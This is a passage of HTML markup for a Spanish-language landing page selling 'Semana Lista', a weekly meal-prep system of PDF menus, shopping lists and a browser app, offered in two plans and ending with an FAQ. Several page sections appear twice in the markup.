aria-label="Semana Lista, inicio"><svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 28V14M16 20C3 20 3 5 3 5s13-1 13 15ZM16 15C16 2 29 3 29 3s2 12-13 12Z"/></svg>SEMANA<span>LISTA</span><i>COMER CON UN PLAN</i></a><a class="header-link" href="#planes">Ver los planes <span>↗</span></a></header><main id="contenido"><section class="hero section" id="inicio"><div class="hero-copy"><p class="eyebrow"><span class="dot"></span> TU SEMANA SE RESUELVE ANTES DEL LUNES.</p><h1>Prepara tus comidas de la semana en <em>solo 1h30 el domingo.</em></h1><p class="lead"><strong>Almuerzo y cena de la semana. Menú, compras y preparación organizados para que entre semana solo combines, calientes y comas.</strong></p><p><strong>Qué comprar. Cuánto preparar. Qué comer cada día.</strong> Deja de decidir la cena cuando ya estás cansada. Sigue tu plan con Semana Lista.</p><div class="hero-proof"><span><b>Comidas</b> para toda la semana</span><span><b>4</b> menús semanales</span><span><b>40</b> combinaciones en total</span></div></div><figure class="hero-visual"><div class="orbit" aria-hidden="true"></div><span class="visual-note">EL DOMINGO, PREPARAS.<br><b>LA SEMANA, LO AGRADECES.</b></span><img decoding="async" srcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" src="assets/resultado-final-768.670463e617.webp" alt="Escena ilustrativa de comidas organizadas, app y lista de compras de Semana Lista" width="1254" height="1254" fetchpriority="high"><a class="button primary hero-cta" href="#planes"><span class="hero-cta-label">Sí, quiero mi semana resuelta</span><span class="hero-cta-arrow" aria-hidden="true">↗</span></a></figure></section><div class="ribbon"><span>EL MENÚ, DECIDIDO.</span><i>✳</i><span>LA COMPRA, CLARA.</span><i>✳</i><span>LA SEMANA, CON UN PLAN.</span></div><section class="section pain pain-redesign"><div class="pain-heading"><p class="eyebrow">NO ES SOLO COCINAR.</p><h2>Es llegar sin energía.<br>Y tener que <em>decidir otra vez.</em></h2><p>La comida todavía no está hecha.<br>Pero ya te está ocupando la cabeza.</p></div><div class="evening-scene"><div class="evening-top"><span>UNA ESCENA QUE QUIZÁ CONOCES</span><strong>19:30</strong></div><div class="decision-bubbles"><p>¿Qué preparo hoy?</p><p>¿Tengo lo que necesito?</p><p>¿Cocino… o pido algo?</p></div><div class="evening-bottom"><span aria-hidden="true">↳</span><p>Lo que pesa también es<br><strong>tener que resolverlo desde cero.</strong></p></div></div><div class="pain-resolution time-promise time-refined"><p class="time-intro"><strong>El domingo preparas.</strong> La semana, lo agradeces.</p><div class="time-promise-core"><span class="time-number time-90">1h30<span>EL DOMINGO<br>PARA TU SEMANA</span></span><div class="time-message"><h3>Comidas para toda la semana.<br><em>Más tiempo para ti.</em></h3><p class="time-action">Combina, calienta y come.</p></div></div></div></section><section class="food-section section" id="platos"><div class="section-heading"><div><p class="eyebrow">IMAGINA ESE MOMENTO.</p><h2>Llegar con hambre.<br>Abrir el refrigerador.<br><em>Y sentir alivio.</em></h2></div><p>Pollo, legumbres, arroz, papa y verduras. Variaciones cotidianas para combinar con distintos acompañamientos y condimentos. Elige según tus gustos y tu presupuesto.</p></div><div class="gallery-tools"><p>INSPÍRATE CON CADA PLATO <span aria-hidden="true">→</span></p><button id="toggleGallery" type="button" aria-label="Pausar movimiento de las imágenes" aria-pressed="false">Pausar</button></div><div class="food-grid"><figure class="food-card"><img decoding="async" src="assets/pollo-480.28d80a9c52.webp" width="667" height="1000" alt="Inspiración de presentación de pollo con arroz y verduras" loading="lazy"></figure><figure class="food-card"><img decoding="async" src="assets/garbanzos-480.418a838187.webp" width="667" height="1000" alt="Inspiración de presentación de un bowl de garbanzos" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/pasta-480.62784a3837.webp 480w, assets/pasta-768.2659334780.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/pasta-768.2659334780.webp" width="900" height="600" alt="Inspiración de presentación de pasta corta con tomate" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/lentejas-480.a0a8f0ba28.webp 480w, assets/lentejas-768.ab57cc9191.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/lentejas-768.ab57cc9191.webp" width="900" height="576" alt="Inspiración de una preparación con lentejas y hierbas" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/combinaciones-480.1c70ee2bb3.webp 480w, assets/combinaciones-768.29b139d5ed.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/combinaciones-768.29b139d5ed.webp" width="900" height="600" alt="Inspiración de presentación de pollo, arroz y acompañamientos" loading="lazy"></figure></div><div class="real-dish-options familiar-variety"><p>TU MENÚ TIENE MÁS POSIBILIDADES.</p><h3>Más sabor en cada comida.<br><em>Más variedad en tu semana.</em></h3><ul><li><b>40 combinaciones</b><span>repartidas en cuatro menús semanales.</span></li><li><b>Sabores para alternar</b><span>con distintos acompañamientos y condimentos.</span></li><li><b>Opciones para tus gustos</b><span>con 20 referencias de cambio y alternativas de proteína.</span></li></ul></div><a class="text-link" href="#planes">Quiero empezar con un plan <span>↗</span></a></section><section class="mechanism section" id="metodo"><div class="section-heading"><div><p class="eyebrow">PREPARA UNA VEZ. DISFRUTA TU SEMANA.</p><h2>Un domingo con orden.<br><em>Una semana con Tiempo.</em></h2></div><p>Sabes qué comprar, qué preparar y qué comer. Sigue el orden y deja de inventar la cena cada noche.</p></div><div class="steps"><article><span>01</span><h3>Elige tu semana.</h3><p>Elige tu menú de la semana. Sabes qué vas a comer antes de encender la cocina.</p></article><article><span>02</span><h3>Compra con una lista.</h3><p>Consulta las cantidades y descuenta lo que ya tienes. La app del Completo ajusta tu selección.</p></article><article><span>03</span><h3>Prepara y guarda.</h3><p>Sigue la secuencia, organiza tus comidas y consulta qué refrigerar o congelar. Tu siguiente paso está en la guía.</p></article></div><div class="adapt-menu"><span>A TU GUSTO.</span><h3>¿No te gusta?<br><em>Cámbialo.</em></h3><p>20 referencias de sustitución y opciones de proteína. Consulta las cantidades en el recetario y ajusta tu compra a mano.</p></div><div class="method-close"><p><strong>Empieza por un menú.</strong> Usa las variaciones cuando las necesites.</p><button class="text-link" id="openSample">Ver una ficha real <span>↗</span></button></div></section><section class="complete-system section final-package" id="bonos"><div class="system-heading"><p class="eyebrow light">TU APP EN EL PLAN COMPLETO</p><h2>Elige tus comidas.<br><em>La app calcula tu compra.</em></h2><p>Ajusta las personas y reúne las cantidades de tu selección en una sola lista.</p></div><figure class="complete-mockup final-product-preview"><div class="product-photo"><img decoding="async" srcset="assets/coleccion-comidas-480.ebff68dd33.webp 480w, assets/coleccion-comidas-768.761c8c4c73.webp 768w, assets/coleccion-comidas-1024.1ee40eb1c4.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), 600px" src="assets/coleccion-comidas-768.761c8c4c73.webp" width="1536" height="1024" loading="lazy" alt="Ilustración de cuatro combinaciones del sistema Semana Lista"><span>ELIGE. PREPARA. DISFRUTA.</span></div><div class="final-product-caption"><h3>Tu menú.<br>Tu lista.<br><em>Todo listo.</em></h3><p>En tu celular o para imprimir.</p></div></figure><details class="app-peek"><summary>Probar la app · 1, 2 o 4 personas</summary><div class="inline-app-demo" id="planificador"><div class="inline-app-copy"><p class="eyebrow light">APP INCLUIDA EN EL COMPLETO</p><h3>Cambia las personas.<br><em>Mira cómo cambia tu lista.</em></h3><p>Selecciona comidas y prueba las cantidades aquí mismo.</p></div><div class="demo"><div class="demo-header"><span class="mini-brand">SEMANA LISTA</span><span class="live-dot">DEMO INTERACTIVA</span></div><h3>Mira cómo trabaja para ti.</h3><p class="demo-caption">Semana 1 · Selección de tres platos</p><div class="demo-controls"><span>¿Para cuántas personas?</span><div class="segmented" role="group" aria-label="Personas"><button data-people="1" aria-pressed="true">1</button><button data-people="2" aria-pressed="false">2</button><button data-people="4" aria-pressed="false">4</button></div></div><div id="demoMeals"></div><div class="list-heading"><b>Tu lista se ajusta aquí</b><span id="demoCount"></span></div><div id="demoTotals" aria-live="polite"></div></div></div></details><div class="final-inclusions"><strong>Y más opciones para tu semana.</strong><p>Salsas y postres · Airfryer · Desayunos y meriendas · Freezer · Menús y etiquetas para imprimir.</p></div></section>
+<style id="compact-package">#bonos{padding-block:36px}#bonos .system-heading{margin-bottom:20px;max-width:700px}#bonos .system-heading h2{font-size:clamp(29px,5vw,46px);line-height:1.08}#bonos .system-heading>p:last-child{margin-top:12px;max-width:570px}#bonos .final-product-preview{margin:0 0 16px;min-height:0}#bonos .product-photo{max-height:230px;overflow:hidden}#bonos .product-photo img{height:230px;width:100%;object-fit:cover}#bonos .final-product-caption{padding:20px}#bonos .final-product-caption h3{font-size:25px}#bonos .final-product-caption p{margin-top:8px}#bonos .app-peek{border:1px solid #ffffff45;border-radius:16px;overflow:hidden}#bonos .app-peek>summary{padding:17px 20px;cursor:pointer;font-weight:700;color:#fff;list-style:none;display:flex;justify-content:space-between;gap:12px}#bonos .app-peek>summary:after{content:'＋';color:#f4d56a}#bonos .app-peek[open]>summary:after{content:'−'}#bonos .inline-app-demo{margin:0;padding:0 16px 16px;display:block}#bonos .inline-app-copy{display:none}#bonos .demo{max-width:600px;margin:auto}#bonos .final-inclusions{margin-top:16px;padding:0;border:0}#bonos .final-inclusions p{font-size:14px;line-height:1.5;margin:6px 0 0}@media(max-width:650px){#bonos{padding:28px 20px}#bonos .final-product-preview{display:grid;grid-template-columns:42% 58%;align-items:stretch}#bonos .product-photo{height:160px;max-height:160px}#bonos .product-photo img{height:160px}#bonos .product-photo span{display:none}#bonos .final-product-caption{padding:16px 12px}#bonos .final-product-caption h3{font-size:21px}#bonos .final-product-caption p{font-size:13px;line-height:1.4}#bonos .app-peek>summary{font-size:15px}}</style></head><body><aside class="mobile-top-offer" aria-label="Material digital"><span>EN TU CELULAR O IMPRESO</span></aside><a class="skip" href="#contenido">Ir al contenido</a><header class="header"><a class="brand" href="#inicio" aria-label="Semana Lista, inicio"><svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 28V14M16 20C3 20 3 5 3 5s13-1 13 15ZM16 15C16 2 29 3 29 3s2 12-13 12Z"/></svg>SEMANA<span>LISTA</span><i>COMER CON UN PLAN</i></a><a class="header-link" href="#planes">Ver los planes <span>↗</span></a></header><main id="contenido"><section class="hero section" id="inicio"><div class="hero-copy"><p class="eyebrow"><span class="dot"></span> TU SEMANA SE RESUELVE ANTES DEL LUNES.</p><h1>Prepara tus comidas de la semana en <em>solo 1h30 el domingo.</em></h1><p class="lead"><strong>Almuerzo y cena de la semana. Menú, compras y preparación organizados para que entre semana solo combines, calientes y comas.</strong></p><p><strong>Qué comprar. Cuánto preparar. Qué comer cada día.</strong> Deja de decidir la cena cuando ya estás cansada. Sigue tu plan con Semana Lista.</p><div class="hero-proof"><span><b>Comidas</b> para toda la semana</span><span><b>4</b> menús semanales</span><span><b>40</b> combinaciones en total</span></div></div><figure class="hero-visual"><div class="orbit" aria-hidden="true"></div><span class="visual-note">EL DOMINGO, PREPARAS.<br><b>LA SEMANA, LO AGRADECES.</b></span><img decoding="async" srcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" src="assets/resultado-final-768.670463e617.webp" alt="Escena ilustrativa de comidas organizadas, app y lista de compras de Semana Lista" width="1254" height="1254" fetchpriority="high"><a class="button primary hero-cta" href="#planes"><span class="hero-cta-label">Sí, quiero mi semana resuelta</span><span class="hero-cta-arrow" aria-hidden="true">↗</span></a></figure></section><div class="ribbon"><span>EL MENÚ, DECIDIDO.</span><i>✳</i><span>LA COMPRA, CLARA.</span><i>✳</i><span>LA SEMANA, CON UN PLAN.</span></div><section class="section pain pain-redesign"><div class="pain-heading"><p class="eyebrow">NO ES SOLO COCINAR.</p><h2>Es llegar sin energía.<br>Y tener que <em>decidir otra vez.</em></h2><p>La comida todavía no está hecha.<br>Pero ya te está ocupando la cabeza.</p></div><div class="evening-scene"><div class="evening-top"><span>UNA ESCENA QUE QUIZÁ CONOCES</span><strong>19:30</strong></div><div class="decision-bubbles"><p>¿Qué preparo hoy?</p><p>¿Tengo lo que necesito?</p><p>¿Cocino… o pido algo?</p></div><div class="evening-bottom"><span aria-hidden="true">↳</span><p>Lo que pesa también es<br><strong>tener que resolverlo desde cero.</strong></p></div></div><div class="pain-resolution time-promise time-refined"><p class="time-intro"><strong>El domingo preparas.</strong> La semana, lo agradeces.</p><div class="time-promise-core"><span class="time-number time-90">1h30<span>EL DOMINGO<br>PARA TU SEMANA</span></span><div class="time-message"><h3>Comidas para toda la semana.<br><em>Más tiempo para ti.</em></h3><p class="time-action">Combina, calienta y come.</p></div></div></div></section><section class="food-section section" id="platos"><div class="section-heading"><div><p class="eyebrow">IMAGINA ESE MOMENTO.</p><h2>Llegar con hambre.<br>Abrir el refrigerador.<br><em>Y sentir alivio.</em></h2></div><p>Pollo, legumbres, arroz, papa y verduras. Variaciones cotidianas para combinar con distintos acompañamientos y condimentos. Elige según tus gustos y tu presupuesto.</p></div><div class="gallery-tools"><p>INSPÍRATE CON CADA PLATO <span aria-hidden="true">→</span></p><button id="toggleGallery" type="button" aria-label="Pausar movimiento de las imágenes" aria-pressed="false">Pausar</button></div><div class="food-grid"><figure class="food-card"><img decoding="async" src="assets/pollo-480.28d80a9c52.webp" width="667" height="1000" alt="Inspiración de presentación de pollo con arroz y verduras" loading="lazy"></figure><figure class="food-card"><img decoding="async" src="assets/garbanzos-480.418a838187.webp" width="667" height="1000" alt="Inspiración de presentación de un bowl de garbanzos" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/pasta-480.62784a3837.webp 480w, assets/pasta-768.2659334780.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/pasta-768.2659334780.webp" width="900" height="600" alt="Inspiración de presentación de pasta corta con tomate" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/lentejas-480.a0a8f0ba28.webp 480w, assets/lentejas-768.ab57cc9191.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/lentejas-768.ab57cc9191.webp" width="900" height="576" alt="Inspiración de una preparación con lentejas y hierbas" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/combinaciones-480.1c70ee2bb3.webp 480w, assets/combinaciones-768.29b139d5ed.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/combinaciones-768.29b139d5ed.webp" width="900" height="600" alt="Inspiración de presentación de pollo, arroz y acompañamientos" loading="lazy"></figure></div><div class="real-dish-options familiar-variety"><p>TU MENÚ TIENE MÁS POSIBILIDADES.</p><h3>Más sabor en cada comida.<br><em>Más variedad en tu semana.</em></h3><ul><li><b>40 combinaciones</b><span>repartidas en cuatro menús semanales.</span></li><li><b>Sabores para alternar</b><span>con distintos acompañamientos y condimentos.</span></li><li><b>Opciones para tus gustos</b><span>con 20 referencias de cambio y alternativas de proteína.</span></li></ul></div><a class="text-link" href="#planes">Quiero empezar con un plan <span>↗</span></a></section><section class="mechanism section" id="metodo"><div class="section-heading"><div><p class="eyebrow">PREPARA UNA VEZ. DISFRUTA TU SEMANA.</p><h2>Un domingo con orden.<br><em>Una semana con Tiempo.</em></h2></div><p>Sabes qué comprar, qué preparar y qué comer. Sigue el orden y deja de inventar la cena cada noche.</p></div><div class="steps"><article><span>01</span><h3>Elige tu semana.</h3><p>Elige tu menú de la semana. Sabes qué vas a comer antes de encender la cocina.</p></article><article><span>02</span><h3>Compra con una lista.</h3><p>Consulta las cantidades y descuenta lo que ya tienes. La app del Completo ajusta tu selección.</p></article><article><span>03</span><h3>Prepara y guarda.</h3><p>Sigue la secuencia, organiza tus comidas y consulta qué refrigerar o congelar. Tu siguiente paso está en la guía.</p></article></div><div class="adapt-menu"><span>A TU GUSTO.</span><h3>¿No te gusta?<br><em>Cámbialo.</em></h3><p>20 referencias de sustitución y opciones de proteína. Consulta las cantidades en el recetario y ajusta tu compra a mano.</p></div><div class="method-close"><p><strong>Empieza por un menú.</strong> Usa las variaciones cuando las necesites.</p><button class="text-link" id="openSample">Ver una ficha real <span>↗</span></button></div></section><section class="complete-system section final-package" id="bonos"><div class="system-heading"><p class="eyebrow light">TU APP EN EL PLAN COMPLETO</p><h2>Elige tus comidas.<br><em>La app calcula tu compra.</em></h2><p>Ajusta las personas y reúne las cantidades de tu selección en una sola lista.</p></div><figure class="complete-mockup final-product-preview"><div class="product-photo"><img decoding="async" srcset="assets/coleccion-comidas-480.ebff68dd33.webp 480w, assets/coleccion-comidas-768.761c8c4c73.webp 768w, assets/coleccion-comidas-1024.1ee40eb1c4.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), 600px" src="assets/coleccion-comidas-768.761c8c4c73.webp" width="1536" height="1024" loading="lazy" alt="Ilustración de cuatro combinaciones del sistema Semana Lista"><span>ELIGE. PREPARA. DISFRUTA.</span></div><div class="final-product-caption"><h3>Tu menú.<br>Tu lista.<br><em>Todo listo.</em></h3><p>En tu celular o para imprimir.</p></div></figure><details class="app-peek"><summary>Probar la app · 1, 2 o 4 personas</summary><div class="inline-app-demo" id="planificador"><div class="inline-app-copy"><p class="eyebrow light">APP INCLUIDA EN EL COMPLETO</p><h3>Cambia las personas.<br><em>Mira cómo cambia tu lista.</em></h3><p>Selecciona comidas y prueba las cantidades aquí mismo.</p></div><div class="demo"><div class="demo-header"><span class="mini-brand">SEMANA LISTA</span><span class="live-dot">DEMO INTERACTIVA</span></div><h3>Mira cómo trabaja para ti.</h3><p class="demo-caption">Semana 1 · Selección de tres platos</p><div class="demo-controls"><span>¿Para cuántas personas?</span><div class="segmented" role="group" aria-label="Personas"><button data-people="1" aria-pressed="true">1</button><button data-people="2" aria-pressed="false">2</button><button data-people="4" aria-pressed="false">4</button></div></div><div id="demoMeals"></div><div class="list-heading"><b>Tu lista se ajusta aquí</b><span id="demoCount"></span></div><div id="demoTotals" aria-live="polite"></div></div></div></details></section>
 <section class="offer-section section" id="planes"><p class="eyebrow">ELIGE CÓMO QUIERES EMPEZAR.</p><h2>Elige cómo quieres<br><em>resolver tu semana.</em></h2><p class="offer-intro">Esencial para empezar. Completo para llevar las herramientas y los cinco extras por US$3 más.</p><div class="offers"><article class="offer essential" id="esencial"><p class="plan-label">PARA EMPEZAR</p><h3>Esencial</h3><p>El punto de partida para dejar de inventar la comida cada noche.</p><div class="price"><span>US$</span>6<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li>Guía del sistema paso a paso.</li><li>Cuatro menús semanales.</li><li>40 combinaciones con ingredientes y montaje.</li><li>20 referencias de cambio y opciones de proteína.</li><li>Listas para una persona, ajustables manualmente.</li><li>Dos PDFs para consultar o imprimir.</li></ul><div class="offer-bottom"><p><b>2 ebooks en PDF</b><br>Guía práctica + recetario de cuatro semanas.</p><button class="button primary" data-plan="Esencial">Quiero el Esencial <span>↗</span></button></div></article><article class="offer complete" id="completo"><div class="plan-flag">POR US$3 MÁS, LLÉVATE EL COMPLETO</div><p class="plan-label">LA OPCIÓN CON TODO</p><h3>Semana Lista<br><em>Completo</em></h3><p>El sistema principal, la app y los cinco extras. Todo en una sola compra.</p><div class="price"><span>US$</span>9<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li><strong>Todo lo incluido en el Esencial.</strong></li><li>20 referencias de cambio entre las cuatro semanas y opciones de proteína.</li><li>28 preparaciones extra: salsas, desayunos, postres y rescate.</li><li>Menús, etiquetas y controles imprimibles.</li><li>12 preparaciones para airfryer.</li><li>12 desayunos y meriendas adicionales.</li><li>12 preparaciones de freezer de respaldo.</li><li><strong>App Semana Lista para ajustar comidas y cantidades.</strong></li><li>Siete PDFs en color + archivos editables.</li></ul><div class="offer-bottom"><p><b>7 ebooks + app Semana Lista</b><br>Cinco ebooks extra incluidos + archivos editables.</p><button class="button primary" data-plan="Completo">Sí, quiero el Completo <span>↗</span></button></div></article></div></section><section class="faq-section section"><div><p class="eyebrow">ANTES DE ELEGIR.</p><h2>Que no te quede<br><em>la duda.</em></h2></div><div class="faqs"><details><summary>¿De verdad puedo prepararlo en 1h30?<span>+</span></summary><p>Es el tiempo informado por el creador en su nueva prueba del producto base. La duración puede variar con las personas, la selección, el equipo y la experiencia. Las nuevas sustituciones y extras requieren su propio tiempo.</p></details><details><summary>¿Qué comidas cubre el plan?<span>+</span></summary><p>Almuerzo y cena de la semana: diez combinaciones por semana. Tienes cuatro menús y cuarenta combinaciones en total. El Completo añade opciones de desayunos, meriendas y reserva.</p></details><details><summary>¿Puedo adaptarlo a mis gustos?<span>+</span></summary><p>Sí. El recetario incluye 20 referencias de cambio y opciones de proteína. La app ajusta la selección original y el cambio vegetal indicado; las demás adaptaciones se anotan a mano. No son equivalencias nutricionales.</p></details><details><summary>¿Necesito imprimirlo o tener airfryer?<span>+</span></summary><p>No. Consulta los PDFs desde el celular e imprime solo si prefieres. La airfryer corresponde a un extra opcional; el menú principal no depende de ella.</p></details><details><summary>¿Cómo guardo las comidas hasta el viernes?<span>+</span></summary><p>La guía distingue refrigeración y congelación, con una regla específica para el arroz. Sigue el destino de cada ficha y las instrucciones de descongelado y recalentado. Congelar puede cambiar la textura: empieza por una comida si quieres probar el resultado.</p></details><details><summary>¿Qué cambia entre los dos planes?<span>+</span></summary><p>Esencial: guía y recetario. Completo: todo lo anterior, cinco ebooks adicionales, la app y los editables por US$3 más. Los extras ya están incluidos; no se compran aparte.</p></details><details><summary>¿Cómo uso la app?<span>+</span></summary><p>Se usa en navegador. El paquete actual incluye un HTML y sus carpetas, que deben mantenerse juntos. La apertura depende del dispositivo y la compatibilidad en celulares reales aún requiere verificación. El progreso es local, con respaldo manual; no hay sincronización automática.</p></details><details><summary>¿Cómo recibo los materiales?<span>+</span></summary><p>Son archivos digitales; no se envían libros, dispositivos ni recipientes. Esta página es una versión de revisión y la compra todavía no está habilitada.</p></details></div></section><section class="closing section"><span class="closing-star" aria-hidden="true">✳</span><p class="eyebrow light">NO TIENES QUE INVENTAR OTRO MENÚ HOY.</p><h2>Tu semana ya tiene<br>suficientes cosas.<br><em>Dale un plan a la comida.</em></h2><a href="#planes" class="button primary">Quiero empezar con Semana Lista <span>↗</span></a><p>Esencial US$6,90 · Completo US$9,90</p></section></main><footer><a class="footer-brand" href="#inicio">SEMANA LISTA</a><p>Semana Lista · Material digital en español</p></footer><aside class="sticky-buy" id="stickyBuy" aria-label="Ver planes desde seis dólares con noventa"><div><strong>Resuelve tu semana ahora</strong><span>Desde <b>US$6,90</b></span></div><a href="#planes" class="button primary">Ver plan <span aria-hidden="true">↗</span></a></aside><dialog id="sampleDialog"><div class="dialog-top"><h2>Una página real del recetario</h2><button class="close-dialog" aria-label="Cerrar muestra">×</button></div><p>Ingredientes y montaje de una combinación de la semana 1.</p><img decoding="async" src="assets/pagina-3-708.a7be1220c8.webp" loading="lazy" width="708" height="1000" alt="Página real del PDF: pollo con papa, limón y orégano"></dialog><dialog id="planDialog"><div class="dialog-top"><span class="eyebrow">VISTA PREVIA DE LA OFERTA</span><button class="close-dialog" aria-label="Cerrar selección">×</button></div><h2 id="selectedPlan"></h2><p>Tu selección se ha mostrado correctamente. La compra todavía no está habilitada en esta versión de revisión.</p><p>No se ha realizado ningún cobro.</p><button class="button primary close-dialog">Seguir viendo la página <span>↗</span></button></dialog><script defer src="assets/page.6ba21b8296.js"></script></body></html>

